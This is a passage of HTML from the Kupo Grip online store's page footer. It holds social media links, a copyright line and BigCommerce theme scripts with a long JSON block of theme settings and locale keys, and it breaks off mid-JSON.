    <li><a href="https://www.facebook.com/KupoGrip/" target="_blank"><svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="svg-inline--fa fa-facebook fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></a></li>

    <li><a href="https://www.instagram.com/kupogrip/" target="_blank"><svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="instagram" class="svg-inline--fa fa-instagram fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg></a></li>

    <li><a href="https://www.youtube.com/user/KupoGrip" target="_blank"><svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></a></li>
</ul>
        </div>
        
        <div class="footer-copyright">
            <p class="copyright"> All rights reserved 2026  &copy; Kupo Grip</p>
        </div>
    </div>
</footer>
        </div>
        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-it505z90ph/stencil/318efb90-d826-013e-2000-42e0e4b19471/e/a83f8950-d839-013e-a3b0-36d581915ed3/dist/";</script>
        <script src="https://cdn11.bigcommerce.com/s-it505z90ph/stencil/318efb90-d826-013e-2000-42e0e4b19471/e/a83f8950-d839-013e-a3b0-36d581915ed3/dist/theme-bundle.main.js"></script>
        <script>
            window.stencilBootstrap("category", "{\"categoryProductsPerPage\":12,\"showAdminBar\":false,\"genericError\":\"Oops! Something went wrong.\",\"maintenanceModeSettings\":[],\"adminBarLanguage\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"admin.maintenance_header\\\":\\\"en\\\",\\\"admin.maintenance_tooltip\\\":\\\"en\\\",\\\"admin.maintenance_showstore_link\\\":\\\"en\\\",\\\"admin.prelaunch_header\\\":\\\"en\\\",\\\"admin.page_builder_link\\\":\\\"en\\\"},\\\"translations\\\":{\\\"admin.maintenance_header\\\":\\\"Your store is down for maintenance.\\\",\\\"admin.maintenance_tooltip\\\":\\\"Only administrators can view the store at the moment. Visit your control panel settings page to disable maintenance mode.\\\",\\\"admin.maintenance_showstore_link\\\":\\\"Click here to see what your visitors will see.\\\",\\\"admin.prelaunch_header\\\":\\\"Your storefront is private. Share your site with preview code:\\\",\\\"admin.page_builder_link\\\":\\\"Design this page in Page Builder\\\"}}\",\"urls\":{\"home\":\"https://kupogrip.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\",\"payment_methods\":{\"all\":\"/account.php?action=payment_methods\"}},\"brands\":\"https://kupogrip.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://kupogrip.com\",\"cartId\":null,\"channelId\":1,\"template\":\"pages/category\",\"themeSettings\":{\"optimizedCheckout-formChecklist-color\":\"#333333\",\"paymentbuttons-paypal-cart-page-add-cart-color\":\"gold\",\"card--alternate-color--hover\":\"#ffffff\",\"optimizedCheckout-colorFocus\":\"#4496f6\",\"show_accept_amex\":false,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"homepage_top_products_count\":4,\"homepage_new_products_column_count\":4,\"paymentbuttons-paypal-cart-page-add-cart-label\":\"checkout\",\"paymentbuttons-paypal-size\":\"responsive\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#000000\",\"brandpage_products_per_page\":12,\"color-secondaryDarker\":\"#cccccc\",\"paymentbuttons-paypal-checkout-payment-label\":\"checkout\",\"fontSize-root\":14,\"navUser-color\":\"#333333\",\"color-textBase--active\":\"#757575\",\"social_icon_placement_bottom\":\"bottom_none\",\"show_powered_by\":false,\"show_accept_amazonpay\":false,\"fontSize-h4\":20,\"checkRadio-borderColor\":\"#cccccc\",\"color-primaryDarker\":\"#333333\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"190x250\",\"optimizedCheckout-logo-position\":\"left\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#e5e5e5\",\"color-textLink--hover\":\"#757575\",\"pdp-sale-price-label\":\"Now:\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#f5f5f5\",\"optimizedCheckout-headingPrimary-font\":\"Montserrat\",\"logo_size\":\"250x100\",\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"footer-backgroundColor\":\"#ffffff\",\"navPages-color\":\"#333333\",\"productpage_reviews_count\":12,\"optimizedCheckout-step-borderColor\":\"#dddddd\",\"show_accept_paypal\":false,\"paymentbuttons-paypal-label\":\"checkout\",\"paymentbuttons-paypal-shape\":\"rect\",\"optimizedCheckout-discountBanner-textColor\":\"#333333\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"pdp-retail-price-label\":\"MSRP:\",\"optimizedCheckout-buttonPrimary-font\":\"Montserrat\",\"carousel-dot-color\":\"#333333\",\"button--disabled-backgroundColor\":\"#cccccc\",\"blockquote-cite-font-color\":\"#999999\",\"optimizedCheckout-formField-shadowColor\":\"transparent\",\"categorypage_products_per_page\":12,\"container-fill-base\":\"#ffffff\",\"paymentbuttons-paypal-layout\":\"horizontal\",\"homepage_featured_products_column_count\":4,\"button--default-color\":\"#46BAF2\",\"pace-progress-backgroundColor\":\"#999999\",\"color-textLink--active\":\"#757575\",\"paymentbuttons-paylater-cart-page-add-cart-color\":\"gold\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#333333\",\"color-textHeading\":\"#444444\",\"show_accept_discover\":false,\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"spinner-borderColor-dark\":\"#999999\",\"restrict_to_login\":false,\"input-font-color\":\"#666666\",\"select-bg-color\":\"#ffffff\",\"show_accept_mastercard\":false,\"show_custom_fields_tabs\":false,\"color_text_product_sale_badges\":\"#ffffff\",\"optimizedCheckout-link-font\":\"Montserrat\",\"homepage_show_carousel_arrows\":true,\"supported_payment_methods\":[\"card\",\"paypal\"],\"carousel-arrow-bgColor\":\"#ffffff\",\"lazyload_mode\":\"lazyload+lqip\",\"carousel-title-color\":\"#444444\",\"color_hover_product_sale_badges\":\"#000000\",\"show_accept_googlepay\":false,\"card--alternate-borderColor\":\"#ffffff\",\"homepage_new_products_count\":5,\"button--disabled-color\":\"#ffffff\",\"color-grey\":\"#999999\",\"body-font\":\"Montserrat\",\"paymentbuttons-bolt-shape\":\"rect\",\"color-primaryDark\":\"#666666\",\"pdp_sale_badge_label\":\"On Sale!\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"transparent\",\"navPages-subMenu-backgroundColor\":\"#e5e5e5\",\"show_quick_payment_buttons\":true,\"optimizedCheckout-step-textColor\":\"#ffffff\",\"button--primary-backgroundColor\":\"#46BAF2\",\"optimizedCheckout-formField-borderColor\":\"#cccccc\",\"checkRadio-color\":\"#333333\",\"show_product_dimensions\":false,\"optimizedCheckout-link-color\":\"#476bef\",\"card-figcaption-button-background\":\"#ffffff\",\"icon-color-hover\":\"#999999\",\"optimizedCheckout-headingSecondary-font\":\"Montserrat\",\"headings-font\":\"Montserrat\",\"paymentbuttons-venmo-checkout-on-top-color\":\"blue\",\"label-backgroundColor\":\"#cccccc\",\"button--primary-backgroundColorHover\":\"#46BAF2\",\"show_product_reviews\":true,\"button--default-borderColor\":\"#46BAF2\",\"pdp-non-sale-price-label\":\"Was:\",\"button--disabled-borderColor\":\"transparent\",\"label-color\":\"#ffffff\",\"optimizedCheckout-headingSecondary-color\":\"#333333\",\"select-arrow-color\":\"#757575\",\"logo_fontSize\":28,\"alert-backgroundColor\":\"#ffffff\",\"optimizedCheckout-logo-size\":\"250x100\",\"default_image_brand\":\"img/BrandDefault.gif\",\"card-title-color\":\"#333333\",\"paymentbuttons-venmo-cart-page-add-cart-color\":\"blue\",\"product_list_display_mode\":\"grid\",\"optimizedCheckout-link-hoverColor\":\"#002fe1\",\"paymentbanners-cartpage-logo-type\":\"primary\",\"fontSize-h5\":15,\"product_size\":\"1000x1000\",\"paymentbuttons-paypal-color\":\"gold\",\"homepage_show_carousel\":true,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"carousel-arrow-borderColor\":\"#ffffff\",\"button--default-borderColorActive\":\"#000000\",\"header-backgroundColor\":\"#ffffff\",\"paymentbuttons-paypal-tagline\":false,\"color-greyDarkest\":\"#000000\",\"color_badge_product_sale_badges\":\"#007dc6\",\"price_ranges\":true,\"productpage_videos_count\":12,\"color-greyDark\":\"#666666\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#999999\",\"optimizedCheckout-discountBanner-iconColor\":\"#333333\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#cccccc\",\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"navUser-color-hover\":\"#757575\",\"icon-ratingFull\":\"#757575\",\"default_image_gift_certificate\":\"img/GiftCertificate.png\",\"paymentbuttons-paylater-checkout-on-top-color\":\"gold\",\"color-textBase--hover\":\"#757575\",\"color-errorLight\":\"#ffdddd\",\"social_icon_placement_top\":false,\"blog_size\":\"450x320\",\"paymentbuttons-paypal-checkout-payment-color\":\"black\",\"shop_by_price_visibility\":true,\"optimizedCheckout-buttonSecondary-colorActive\":\"#000000\",\"paymentbanners-proddetailspage-color\":\"white\",\"show_custom_cookies\":true,\"color-warningLight\":\"#fffdea\",\"show_product_weight\":true,\"paymentbuttons-provider-sorting\":[],\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"button--default-colorActive\":\"#000000\",\"masterpass-button-color\":\"black\",\"color-info\":\"#666666\",\"show_product_quick_view\":false,\"button--default-borderColorHover\":\"#333333\",\"card--alternate-backgroundColor\":\"#ffffff\",\"hide_content_navigation\":false,\"amazon-button-color\":\"Gold\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#f5f5f5\",\"pdp-price-label\":\"\",\"show_copyright_footer\":true,\"swatch_option_size\":\"22x22\",\"optimizedCheckout-orderSummary-borderColor\":\"#dddddd\",\"optimizedCheckout-show-logo\":\"none\",\"carousel-description-color\":\"#333333\",\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"fontSize-h2\":25,\"optimizedCheckout-step-backgroundColor\":\"#757575\",\"optimizedCheckout-headingPrimary-color\":\"#333333\",\"color-textBase\":\"#333333\",\"color-warning\":\"#f1a500\",\"paymentbuttons-paypal-checkout-on-top-color\":\"gold\",\"productgallery_size\":\"1000x1000\",\"paymentbuttons-venmo-product-details-page-color\":\"blue\",\"alert-color\":\"#333333\",\"shop_by_brand_show_footer\":true,\"card-figcaption-button-color\":\"#ffffff\",\"searchpage_products_per_page\":12,\"color-textSecondary--active\":\"#333333\",\"optimizedCheckout-formField-inputControlColor\":\"#476bef\",\"optimizedCheckout-contentPrimary-color\":\"#333333\",\"optimizedCheckout-buttonSecondary-font\":\"Montserrat\",\"storeName-color\":\"#333333\",\"optimizedCheckout-backgroundImage\":\"\",\"form-label-font-color\":\"#666666\",\"paymentbuttons-paypal-product-details-page-color\":\"gold\",\"color-greyLightest\":\"#e5e5e5\",\"show_product_sharing\":false,\"productpage_related_products_count\":10,\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#e5e5e5\",\"color-textLink\":\"#333333\",\"paymentbuttons-paypal-checkout-on-top-payment-label\":\"checkout\",\"color-greyLighter\":\"#cccccc\",\"paymentbanners-homepage-ratio\":\"8x1\",\"optimizedCheckout-header-backgroundColor\":\"#f5f5f5\",\"paymentbuttons-paypal-product-details-page-label\":\"checkout\",\"color-secondaryDark\":\"#e5e5e5\",\"fontSize-h6\":13,\"paymentbuttons-paypal-fundingicons\":false,\"carousel-arrow-color\":\"#999999\",\"productpage_similar_by_views_count\":10,\"show-admin-bar\":false,\"pdp-custom-fields-tab-label\":\"Additional Information\",\"afterpay-button-color\":\"black-mint\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"input-bg-color\":\"#ffffff\",\"loadingOverlay-backgroundColor\":\"#ffffff\",\"paymentbanners-proddetailspage-ratio\":\"8x1\",\"navPages-subMenu-separatorColor\":\"#cccccc\",\"navPages-color-hover\":\"#757575\",\"color-infoLight\":\"#dfdfdf\",\"paymentbanners-homepage-color\":\"white\",\"googlepay-button-color\":\"black\",\"product_sale_badges\":\"none\",\"navUser-dropdown-borderColor\":\"#cccccc\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"color-greyMedium\":\"#757575\",\"optimizedCheckout-formChecklist-borderColor\":\"#cccccc\",\"fontSize-h1\":28,\"homepage_featured_products_count\":4,\"paymentbuttons-paylater-product-details-page-color\":\"gold\",\"default_image_product\":\"img/ProductDefault.jpg\",\"color-greyLight\":\"#999999\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"#cccccc\",\"show_product_details_tabs\":true,\"icon-color\":\"#757575\",\"checkout-paymentbuttons-paypal-shape\":\"rect\",\"overlay-backgroundColor\":\"#333333\",\"input-border-color-active\":\"#999999\",\"hide_contact_us_page_heading\":false,\"container-fill-dark\":\"#e5e5e5\",\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"button--primary-color\":\"#FFFFFF\",\"optimizedCheckout-buttonPrimary-borderColorHover\":\"transparent\",\"color-successLight\":\"#d5ffd8\",\"paymentbuttons-number-of-buttons\":2,\"color-greyDarker\":\"#333333\",\"show_product_quantity_box\":false,\"color-success\":\"#008a06\",\"zoom_size\":\"1600x1600\",\"color-white\":\"#ffffff\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"productview_thumb_size\":\"50x50\",\"fontSize-h3\":22,\"spinner-borderColor-light\":\"#ffffff\",\"geotrust_ssl_common_name\":\"\",\"optimizedCheckout-header-borderColor\":\"#dddddd\",\"paymentbuttons-container\":\"medium\",\"carousel-dot-color-active\":\"#757575\",\"paymentbuttons-paypal-checkout-payment-size\":\"large\",\"input-border-color\":\"#cccccc\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#333333\",\"color-secondary\":\"#ffffff\",\"carousel-bgColor\":\"#ffffff\",\"checkout-paymentbuttons-paypal-color\":\"black\",\"button--primary-backgroundColorActive\":\"#46BAF2\",\"color-textSecondary--hover\":\"#333333\",\"color-whitesBase\":\"#e5e5e5\",\"body-bg\":\"#ffffff\",\"dropdown--quickSearch-backgroundColor\":\"#e5e5e5\",\"optimizedCheckout-contentSecondary-font\":\"Montserrat\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"color-primary\":\"#757575\",\"optimizedCheckout-contentPrimary-font\":\"Montserrat\",\"show_sticky_header\":false,\"supported_card_type_icons\":[\"american_express\",\"diners\",\"discover\",\"mastercard\",\"visa\"],\"navigation_design\":\"simple\",\"paymentbuttons-paylater-checkout-payment-color\":\"gold\",\"optimizedCheckout-formField-textColor\":\"#333333\",\"color-black\":\"#ffffff\",\"homepage_top_products_column_count\":4,\"hide_page_heading\":false,\"checkout-paymentbuttons-paypal-size\":\"large\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#333333\",\"button--primary-colorActive\":\"#FFFFFF\",\"paymentbanners-cartpage-logo-position\":\"left\",\"homepage_stretch_carousel_images\":false,\"optimizedCheckout-contentSecondary-color\":\"#757575\",\"card-title-color-hover\":\"#757575\",\"checkout-paymentbuttons-paypal-label\":\"pay\",\"applePay-button\":\"black\",\"thumb_size\":\"100x100\",\"hide_breadcrumbs\":false,\"show_accept_klarna\":false,\"optimizedCheckout-buttonPrimary-borderColor\":\"#333333\",\"navUser-indicator-backgroundColor\":\"#333333\",\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#757575\",\"hide_blog_page_heading\":false,\"optimizedCheckout-header-textColor\":\"#333333\",\"hide_category_page_heading\":false,\"optimizedCheckout-show-backgroundImage\":false,\"color-primaryLight\":\"#999999\",\"show_accept_visa\":false,\"logo-position\":\"center\",\"carousel-dot-bgColor\":\"#ffffff\",\"optimizedCheckout-form-textColor\":\"#666666\",\"optimizedCheckout-buttonSecondary-color\":\"#333333\",\"geotrust_ssl_seal_size\":\"M\",\"button--icon-svg-color\":\"#757575\",\"alert-color-alt\":\"#ffffff\",\"button--default-colorHover\":\"#FFFFFF\",\"checkRadio-backgroundColor\":\"#ffffff\",\"paymentbuttons-venmo-checkout-payment-color\":\"blue\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#666666\",\"input-disabled-bg\":\"#ffffff\",\"paymentbanners-cartpage-text-color\":\"black\",\"dropdown--wishList-backgroundColor\":\"#ffffff\",\"container-border-global-color-base\":\"#e5e5e5\",\"productthumb_size\":\"100x100\",\"button--primary-colorHover\":\"#FFFFFF\",\"color-error\":\"#cc4749\",\"homepage_blog_posts_count\":3,\"color-textSecondary\":\"#757575\",\"gallery_size\":\"300x300\"},\"undefined\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"header.welcome_back\\\":\\\"en\\\",\\\"header.skip_to_main\\\":\\\"en\\\",\\\"footer.title\\\":\\\"en\\\",\\\"footer.brands\\\":\\\"en\\\",\\\"footer.navigate\\\":\\\"en\\\",\\\"footer.info\\\":\\\"en\\\",\\\"footer.categories\\\":\\\"en\\\",\\\"footer.call_us\\\":\\\"en\\\",\\\"home.heading\\\":\\\"en\\\",\\\"blog.recent_posts\\\":\\\"en\\\",\\\"blog.label\\\":\\\"en\\\",\\\"blog.posted_by\\\":\\\"en\\\",\\\"blog.read_more\\\":\\\"en\\\",\\\"unavailable.hibernation_title\\\":\\\"en\\\",\\\"unavailable.hibernation_message\\\":\\\"en\\\",\\\"unavailable.maintenance_title\\\":\\\"en\\\",\\\"unavailable.maintenance_message\\\":\\\"en\\\",\\\"brands.no_products\\\":\\\"en\\\",\\\"categories.no_products\\\":\\\"en\\\",\\\"checkout.title\\\":\\\"en\\\",\\\"optimized_checkout.address.address_line_1_label\\\":\\\"en\\\",\\\"optimized_checkout.address.address_line_1_required_error\\\":\\\"en\\\",\\\"optimized_checkout.address.address_line_2_label\\\":\\\"en\\\",\\\"optimized_checkout.address.address_line_2_required_error\\\":\\\"en\\\",\\\"optimized_checkout.address.address_not_recognized_heading\\\":\\\"en\\\",\\\"optimized_checkout.address.consignment_address_updated_text\\\":\\\"en\\\",\\\"optimized_checkout.address.city_label\\\":\\\"en\\\",\\\"optimized_checkout.address.city_required_error\\\":\\\"en\\\",\\\"optimized_checkout.address.company_name_label\\\":\\\"en\\\",\\\"optimized_checkout.address.company_name_required_error\\\":\\\"en\\\",\\\"optimized_checkout.address.confirm_address_action\\\":\\\"en\\\",\\\"optimized_checkout.address.confirm_address_text\\\":\\\"en\\\",\\\"optimized_checkout.address.country_label\\\":\\\"en\\\",\\\"optimized_checkout.address.country_required_error\\\":\\\"en\\\",\\\"optimized_checkout.address.custom_required_error\\\":\\\"en\\\",\\\"optimized_checkout.address.custom_min_error\\\":\\\"en\\\",\\\"optimized_checkout.address.custom_max_error\\\":\\\"en\\\",\\\"optimized_checkout.address.invalid_characters_error\\\":\\\"en\\\",\\\"optimized_checkout.address.custom_valid_error\\\":\\\"en\\\",\\\"optimized_checkout.address.edit_address_action\\\":\\\"en\\\",\\\"optimized_checkout.address.enter_address_action\\\":\\\"en\\\",\\\"optimized_checkout.address.add_address_heading\\\":\\\"en\\\",\\\"optimized_checkout.address.save_address_action\\\":\\\"en\\\",\\\"optimized_checkout.address.first_name_label\\\":\\\"en\\\",\\\"optimized_checkout.address.first_name_required_error\\\":\\\"en\\\",\\\"optimized_checkout.address.last_name_label\\\":\\\"en\\\",\\\"optimized_checkout.address.last_name_required_error\\\":\\\"en\\\",\\\"optimized_checkout.address.phone_number_label\\\":\\\"en\\\",\\\"optimized_checkout.address.phone_number_required_error\\\":\\\"en\\\",\\\"optimized_checkout.address.postal_code_label\\\":\\\"en\\\",\\\"optimized_checkout.address.postal_code_required_error\\\":\\\"en\\\",\\\"optimized_checkout.address.save_in_addressbook\\\":\\\"en\\\",\\\"optimized_checkout.address.select_country_action\\\":\\\"en\\\",\\\"optimized_checkout.address.select_state_action\\\":\\\"en\\\",\\\"optimized_checkout.address.state_label\\\":\\\"en\\\",\\\"optimized_checkout.address.state_required_error\\\":\\\"en\\\",\\\"optimized_checkout.address.select\\\":\\\"en\\\",\\\"optimized_checkout.address.select_all\\\":\\\"en\\\",\\\"optimized_checkout.address.select_none\\\":\\\"en\\\",\\\"optimized_checkout.billing.billing_address_heading\\\":\\\"en\\\",\\\"optimized_checkout.billing.billing_heading\\\":\\\"en\\\",\\\"optimized_checkout.billing.save_billing_address_error\\\":\\\"en\\\",\\\"optimized_checkout.billing.billing_address_amazon\\\":\\\"en\\\",\\\"optimized_checkout.billing.billing_address_amazonpay\\\":\\\"en\\\",\\\"optimized_checkout.billing.use_shipping_address_label\\\":\\\"en\\\",\\\"optimized_checkout.cart.billed_amount_text\\\":\\\"en\\\",\\\"optimized_checkout.cart.based_on_currency_text\\\":\\\"en\\\",\\\"optimized_checkout.cart.cart_heading\\\":\\\"en\\\",\\\"optimized_checkout.cart.digital_item_text\\\":\\\"en\\\",\\\"optimized_checkout.cart.discount_text\\\":\\\"en\\\",\\\"optimized_checkout.cart.downloads_action\\\":\\\"en\\\",\\\"optimized_checkout.cart.edit_cart_action\\\":\\\"en\\\",\\\"optimized_checkout.cart.estimated_total_text\\\":\\\"en\\\",\\\"optimized_checkout.cart.free_text\\\":\\\"en\\\",\\\"optimized_checkout.cart.gift_certificate_text\\\":\\\"en\\\",\\\"optimized_checkout.cart.handling_text\\\":\\\"en\\\",\\\"optimized_checkout.cart.item_count_text\\\":\\\"en\\\",\\\"optimized_checkout.cart.print_action\\\":\\\"en\\\",\\\"optimized_checkout.cart.remaining_text\\\":\\\"en\\\",\\\"optimized_checkout.cart.remove_action\\\":\\\"en\\\",\\\"optimized_checkout.cart.see_all_action\\\":\\\"en\\\",\\\"optimized_checkout.cart.see_less_action\\\":\\\"en\\\",\\\"optimized_checkout.cart.shipping_text\\\":\\\"en\\\",\\\"optimized_checkout.cart.gift_wrapping_text\\\":\\\"en\\\",\\\"optimized_checkout.cart.show_details_action\\\":\\\"en\\\",\\\"optimized_checkout.cart.store_credit_text\\\":\\\"en\\\",\\\"optimized_checkout.cart.subtotal_text\\\":\\\"en\\\",\\\"optimized_checkout.cart.taxes_text\\\":\\\"en\\\",\\\"optimized_checkout.cart.total_text\\\":\\\"en\\\",\\\"optimized_checkout.cart.empty_cart_message\\\":\\\"en\\\",\\\"optimized_checkout.common.cancel_action\\\":\\\"en\\\",\\\"optimized_checkout.common.close_action\\\":\\\"en\\\",\\\"optimized_checkout.common.continue_action\\\":\\\"en\\\",\\\"optimized_checkout.common.edit_action\\\":\\\"en\\\",\\\"optimized_checkout.common.delete_action\\\":\\\"en\\\",\\\"optimized_checkout.common.error_heading\\\":\\\"en\\\",\\\"optimized_checkout.common.leave_warning\\\":\\\"en\\\",\\\"optimized_checkout.common.loading_text\\\":\\\"en\\\",\\\"optimized_checkout.common.ok_action\\\":\\\"en\\\",\\\"optimized_checkout.common.error_code\\\":\\\"en\\\",\\\"optimized_checkout.common.request_id\\\":\\\"en\\\",\\\"optimized_checkout.common.optional_text\\\":\\\"en\\\",\\\"optimized_checkout.common.unavailable_error\\\":\\\"en\\\",\\\"optimized_checkout.common.unavailable_heading\\\":\\\"en\\\",\\\"optimized_checkout.common.unstable_network_error\\\":\\\"en\\\",\\\"optimized_checkout.common.order_loading_error\\\":\\\"en\\\",\\\"optimized_checkout.common.order_fatal_error_heading\\\":\\\"en\\\",\\\"optimized_checkout.common.order_fatal_error_extra\\\":\\\"en\\\",\\\"optimized_checkout.common.go_back\\\":\\\"en\\\",\\\"optimized_checkout.common.show_more\\\":\\\"en\\\",\\\"optimized_checkout.customer.checkout_as_guest_text\\\":\\\"en\\\",\\\"optimized_checkout.customer.continue_as_guest_action\\\":\\\"en\\\",\\\"optimized_checkout.customer.create_account_action\\\":\\\"en\\\",\\\"optimized_checkout.customer.set_password_action\\\":\\\"en\\\",\\\"optimized_checkout.customer.required_error\\\":\\\"en\\\",\\\"optimized_checkout.customer.min_error\\\":\\\"en\\\",\\\"optimized_checkout.customer.max_error\\\":\\\"en\\\",\\\"optimized_checkout.customer.invalid_characters_error\\\":\\\"en\\\",\\\"optimized_checkout.customer.create_account_error\\\":\\\"en\\\",\\\"optimized_checkout.customer.create_address_error\\\":\\\"en\\\",\\\"optimized_checkout.customer.create_account_requirements_error_heading\\\":\\\"en\\\",\\\"optimized_checkout.customer.create_account_success\\\":\\\"en\\\",\\\"optimized_checkout.customer.set_password_success\\\":\\\"en\\\",\\\"optimized_checkout.customer.create_account_text\\\":\\\"en\\\",\\\"optimized_checkout.customer.set_password_text\\\":\\\"en\\\",\\\"optimized_checkout.customer.account_created_text\\\":\\\"en\\\",\\\"optimized_checkout.customer.create_account_to_continue_text\\\":\\\"en\\\",\\\"optimized_checkout.customer.guest_could_login\\\":\\\"en\\\",\\\"optimized_checkout.customer.guest_must_login\\\":\\\"en\\\",\\\"optimized_checkout.customer.guest_temporary_disabled\\\":\\\"en\\\",\\\"optimized_checkout.customer.customer_heading\\\":\\\"en\\\",\\\"optimized_checkout.customer.email_invalid_error\\\":\\\"en\\\",\\\"optimized_checkout.customer.email_label\\\":\\\"en\\\",\\\"optimized_checkout.customer.email_required_error\\\":\\\"en\\\",\\\"optimized_checkout.customer.forgot_password_action\\\":\\\"en\\\",\\\"optimized_checkout.customer.guest_customer_text\\\":\\\"en\\\",\\\"optimized_checkout.customer.guest_subscribe_to_newsletter_text\\\":\\\"en\\\",\\\"optimized_checkout.customer.guest_marketing_consent\\\":\\\"en\\\",\\\"optimized_checkout.customer.login_action\\\":\\\"en\\\",\\\"optimized_checkout.customer.login_text\\\":\\\"en\\\",\\\